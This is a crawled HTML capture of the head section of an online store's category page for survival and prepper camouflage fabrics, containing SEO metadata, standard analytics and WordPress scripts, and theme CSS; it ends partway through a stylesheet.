

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/
body_size: 47788
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://camofabricdepot.com/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='p:domain_verify' content='597c56a24f594d9398a57d33541842e2' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

	<script>
(function(d){
var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
if (d.getElementById(id)) {return;}
js = d.createElement('script'); js.id = id; js.async = true;
js.src = '//www.powr.io/powr.js?external-type=woocommerce-integrated';
js.setAttribute('powr-token','HRYjq08EKf1641911553');
ref.parentNode.insertBefore(js, ref);
}(document));
	</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Camo Fabric Depot - Camouflage Survival &amp; Prepper Fabric</title>
	<meta name="description" content="Our survival fabrics are developed by professionals that have been in the business for decades and can withstand the most severe survival situations." />
	<link rel="canonical" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/" />
	<link rel="next" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Survival &amp; Prepper Fabric Archives" />
	<meta property="og:description" content="Our survival fabrics are developed by professionals that have been in the business for decades and can withstand the most severe survival situations." />
	<meta property="og:url" content="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/" />
	<meta property="og:site_name" content="Camo Fabric Depot" />
	<meta property="og:image" content="https://camofabricdepot.com/wp-content/uploads/2023/08/facebook-OG.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/","url":"https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/","name":"Camo Fabric Depot - Camouflage Survival & Prepper Fabric","isPartOf":{"@id":"https://camofabricdepot.com/#website"},"primaryImageOfPage":{"@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/#primaryimage"},"image":{"@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/#primaryimage"},"thumbnailUrl":"https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown.jpg","description":"Our survival fabrics are developed by professionals that have been in the business for decades and can withstand the most severe survival situations.","breadcrumb":{"@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/#primaryimage","url":"https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown.jpg","contentUrl":"https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown.jpg","width":720,"height":720},{"@type":"BreadcrumbList","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://camofabricdepot.com/"},{"@type":"ListItem","position":2,"name":"Camouflage Fabrics","item":"https://camofabricdepot.com/product-category/camouflage-fabrics/"},{"@type":"ListItem","position":3,"name":"Survival &amp; Prepper Fabric"}]},{"@type":"WebSite","@id":"https://camofabricdepot.com/#website","url":"https://camofabricdepot.com/","name":"Camo Fabric Depot","description":"Quality Cut Camouflage Fabric from the Folks That Know Fabric","publisher":{"@id":"https://camofabricdepot.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camofabricdepot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://camofabricdepot.com/#organization","name":"Camo Fabric Depot","alternateName":"CFD","url":"https://camofabricdepot.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/#/schema/logo/image/","url":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","contentUrl":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","width":498,"height":498,"caption":"Camo Fabric Depot"},"image":{"@id":"https://camofabricdepot.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CamoFabricDepot","https://www.instagram.com/camofabricdepot","https://www.pinterest.com/camofabricdepot","https://www.youtube.com/channel/UCg61wYFRFG1VGLJcNEIqUYA"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.powr.io' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Feed" href="https://camofabricdepot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Comments Feed" href="https://camofabricdepot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Survival &amp; Prepper Fabric Category Feed" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4ZHEQRFDVT"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/camofabricdepot.com\/product-category\/camouflage-fabrics\/survival-prepper-fabric\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4ZHEQRFDVT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4ZHEQRFDVT', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/camofabricdepot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' media='all' />
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-notification-bars-css' href='https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/style.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://camofabricdepot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://camofabricdepot.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://camofabricdepot.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 